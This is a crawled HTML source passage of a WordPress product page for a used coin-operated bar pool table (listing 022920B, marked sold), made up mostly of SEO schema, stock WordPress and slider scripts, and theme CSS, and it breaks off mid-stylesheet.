

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barpooltables.net/used-coin-operated-pool-table-022920b/
body_size: 34159
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://barpooltables.net/xmlrpc.php">
<title>Used Coin Operated Pool Table  022920B | Used Coin Operated Bar Pool Tables</title>

<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://barpooltables.net/#organization","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables","sameAs":[]},{"@type":"WebSite","@id":"https://barpooltables.net/#website","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables","publisher":{"@id":"https://barpooltables.net/#organization"}},{"@type":"WebPage","@id":"https://barpooltables.net/used-coin-operated-pool-table-022920b/#webpage","url":"https://barpooltables.net/used-coin-operated-pool-table-022920b/","inLanguage":"en-US","name":"Used Coin Operated Pool Table <br> 022920B","isPartOf":{"@id":"https://barpooltables.net/#website"},"breadcrumb":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-022920b/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://barpooltables.net/used-coin-operated-pool-table-022920b/#primaryimage","url":"https://barpooltables.net/wp-content/uploads/2020/04/DBC2727B-9DD3-4D9F-AE2A-0A54911B4150.jpeg","width":2048,"height":1536},"primaryImageOfPage":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-022920b/#primaryimage"},"datePublished":"2020-04-02T12:59:26-05:00","dateModified":"2020-04-02T12:59:26-05:00"},{"@type":"Article","@id":"https://barpooltables.net/used-coin-operated-pool-table-022920b/#article","isPartOf":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-022920b/#webpage"},"author":{"@id":"https://barpooltables.net/author/randy/#author"},"headline":"Used Coin Operated Pool Table <br> 022920B","datePublished":"2020-04-02T12:59:26-05:00","dateModified":"2020-04-02T12:59:26-05:00","commentCount":0,"mainEntityOfPage":{"@id":"https://barpooltables.net/used-coin-operated-pool-table-022920b/#webpage"},"publisher":{"@id":"https://barpooltables.net/#organization"},"articleSection":"7', Sold","image":{"@type":"ImageObject","@id":"https://barpooltables.net/used-coin-operated-pool-table-022920b/#primaryimage","url":"https://barpooltables.net/wp-content/uploads/2020/04/DBC2727B-9DD3-4D9F-AE2A-0A54911B4150.jpeg","width":2048,"height":1536}},{"@type":"Person","@id":"https://barpooltables.net/author/randy/#author","name":"Randy","sameAs":[]},{"@type":"BreadcrumbList","@id":"https://barpooltables.net/used-coin-operated-pool-table-022920b/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://barpooltables.net/","url":"https://barpooltables.net/","name":"Used Coin Operated Bar Pool Tables"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://barpooltables.net/used-coin-operated-pool-table-022920b/","url":"https://barpooltables.net/used-coin-operated-pool-table-022920b/","name":"Used Coin Operated Pool Table <br> 022920B"}}]}]}</script>
<link rel="canonical" href="https://barpooltables.net/used-coin-operated-pool-table-022920b/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Feed" href="https://barpooltables.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Comments Feed" href="https://barpooltables.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barpooltables.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-frontend-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-slider-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/jquery.bxslider.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-prettyphoto-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/prettyPhoto.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-fontawesome-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/font-awesome/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-example-rating-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://barpooltables.net/wp-includes/css/buttons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://barpooltables.net/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://barpooltables.net/wp-includes/css/media-views.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://barpooltables.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://barpooltables.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://barpooltables.net/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://barpooltables.net/wp-content/themes/pro-child/style.css?ver=3.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.bxslider.min.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apct_submission_frontend_js_params = {"ajaxurl":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768925479","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/utils.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php","home_url":"https:\/\/barpooltables.net\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.1'></script>
<link rel='https://api.w.org/' href='https://barpooltables.net/wp-json/' />
<link rel='shortlink' href='https://barpooltables.net/?p=7765' />
<link rel="alternate" type="application/json+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fused-coin-operated-pool-table-022920b%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fused-coin-operated-pool-table-022920b%2F&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,255,255);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,255,255);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,255,255);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,255,255);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,255,255);}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Roboto",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(255,255,255);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,255,255);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,255,255);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(155,223,218);}.widget_calendar #wp-calendar th{border-color:rgb(155,223,218);}.h-feature-headline span i{background-color:rgb(155,223,218);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(255,255,255);background-color:rgb(39,39,39);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1800px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(155,223,218);}.cfc-h-tx{color:rgb(155,223,218) !important;}.cfc-h-bd{border-color:rgb(155,223,218) !important;}.cfc-h-bg{background-color:rgb(155,223,218) !important;}.cfc-b-tx{color:rgb(255,255,255) !important;}.cfc-b-bd{border-color:rgb(255,255,255) !important;}.cfc-b-bg{background-color:rgb(255,255,255) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.e4158-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e4158-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e4158-1.x-bar-outer-spacers:before,.e4158-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e4158-1.x-bar-space {font-size:16px;height:auto;}.e4158-2.x-bar-container {flex-direction:row;justify-content:space-between;align-items:flex-end;flex:1 0 auto;padding:2em 0px 2em 0px;background-color:transparent;}.e4158-3.x-image {width:25%;max-width:125px;background-color:transparent;}a.e4158-3.x-image:hover {background-color:transparent;}.e4158-5.x-anchor-toggle {width:2.75em;height:2.75em;font-size:1em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e4158-5.x-anchor-toggle[class*="active"] {background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-graphic {margin:5px;}.e4158-5 .x-toggle {color:rgb(3,163,151);}.e4158-5[class*="active"] .x-toggle,.e4158-5 .x-toggle[class*="active"] {color:rgb(3,163,151);}.e4158-5 .x-toggle-burger {width:12em;margin:3.25em 0;font-size:0.2em;}.e4158-5 .x-toggle-burger-bun-t {transform:translate3d(0,-3.25em,0);}.e4158-5 .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.e4158-5.x-off-canvas {font-size:16px;}.e4158-5.x-off-canvas .x-off-canvas-bg {background-color:rgba(0,0,0,0.75);}.e4158-5.x-off-canvas .x-off-canvas-close {width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);}.e4158-5.x-off-canvas .x-off-canvas-close:hover,.e4158-5.x-off-canvas .x-off-canvas-close:focus {color:rgba(0,0,0,1);}.e4158-5.x-off-canvas .x-off-canvas-content {max-width:24em;padding:calc(1.5em * 2);background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);}.e4158-5.x-menu {margin:0px;font-size:1em;}.e4158-5.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1.2em;font-style:normal;font-weight:900;line-height:1;text-transform:uppercase;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > 